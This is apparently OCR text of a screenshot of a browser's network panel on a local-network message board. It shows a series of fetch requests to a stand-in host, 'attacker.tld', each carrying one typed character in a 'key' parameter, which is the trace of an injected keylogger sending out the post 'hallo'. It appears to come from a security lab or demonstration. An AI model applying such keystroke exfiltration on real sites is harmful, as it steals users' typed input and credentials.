 192.168.0.220/board_page/itsec#
270%
Welcome itsec
Message Board
hallo
Post
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 11
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET 192.168.0.220 itsec document html 1.94 kB 4.65 kB 14 ms
200 GET 192.168.0.220 itsec itsec:133 (fetch) json 1.03 kB 847 B 19 ms
404 GET 192.168.0.220 favicon.ico FaviconLoader.sys.mjs:175 (img) html 406 B 207 B 24 ms
GET attacker.tld /?key=h itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=a itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=l itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=l itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=o itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms